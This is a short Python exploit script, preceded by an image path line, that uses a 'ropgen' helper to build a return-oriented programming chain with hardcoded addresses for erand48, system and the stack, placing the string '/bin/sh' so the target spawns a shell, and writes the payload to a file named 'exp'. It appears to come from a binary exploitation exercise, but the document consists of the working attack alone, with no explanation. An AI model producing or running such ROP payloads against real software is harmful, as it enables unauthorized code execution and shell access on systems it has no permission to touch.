 #!/usr/bin/env python
import ropgen
erand48 = 0x4087b9dc
system = 0x40883bf0
stackaddr = 0x407fff38
rop = ropgen.RopGen()
rop.set_dword(16, erand48)
rop.set_dword(20, stackaddr)  # stack address of /bin/sh
rop.set_dword(32, system)
rop.set_string(36, '/bin/sh\0')
open('exp', 'wb').write(rop.build())